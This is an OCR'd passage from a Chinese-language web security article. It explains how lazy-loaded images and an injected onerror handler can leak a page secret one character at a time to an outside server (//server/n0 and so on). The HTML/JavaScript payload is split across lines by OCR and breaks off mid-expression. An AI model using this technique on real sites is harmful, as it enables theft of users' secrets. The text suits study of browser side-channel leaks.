
先用一個很高的 div 把圖片往下推，推到 threshold 之
外，然後在確認第一個字元是 0 的時候，把 n0 的
loading++，++ 之後會是 NaN，然後因為 loading 沒
有 NaN 這個值，所以會 fallback 到預設的 auto，就會
載入圖片。
假設
是我自己的 server，那我收到 n0 這
server/n0
個 request，就代表第一個字元是 0。把這個想法擴展，
我們確實可以知道第一個字元是什麼，像這樣：
<
div
style
=
"
height
:
 9999px
"
>
</
div
>
<
img
id
=
n0
src
=
//server/n0
loading
=
"
lazy
"
>
<
img
id
=
n1
src
=
//server/n1
loading
=
"
lazy
"
>
<
img
id
=
n2
src
=
//server/n2
loading
=
"
lazy
"
>
<img src=x onerror=

identifier
<
'1'?n0.loading++:
identifier<'2'?n1.loading++:
identifier<'3'?n2.loading++: